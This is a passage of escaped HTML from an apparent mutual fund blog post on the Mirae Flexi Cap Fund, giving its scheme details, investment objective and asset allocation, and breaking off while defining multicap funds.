\u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E17\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVrijesh Kasera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENIFTY 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFlexi Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% If redeemed\/switched within one year from date of allotment\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil If redeemed\/switched after one year\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi Cap Fund\nwould be an open – ended dynamic equity fund with freedom to invest across\nlarge, mid and small cap stocks with no restriction with respect to caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/mutual-fund-returns.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should not invest based on past returns\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments of\n  large, mid and small cap companies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E35\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual\nfund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multicap mutual fund is a mutual fund\nthat would by mandate need to invest a minimum 